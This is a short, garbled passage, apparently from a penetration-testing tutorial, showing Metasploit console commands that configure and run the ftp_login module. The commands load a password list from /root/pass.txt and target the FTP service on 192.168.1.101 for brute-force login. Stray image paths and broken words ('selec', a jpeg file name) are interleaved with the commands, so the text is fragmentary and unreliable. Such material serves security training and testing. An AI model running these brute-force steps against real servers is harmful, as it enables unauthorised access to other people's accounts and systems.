 attempts
msf auxiliary(ftp_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
"ClQxKAOk.jpeg" selec
msf auxiliary(ftp_login) > set RHOST 192.168.1.101
RHOST => 192.168.1.101
msf auxiliary(ftp_login) > run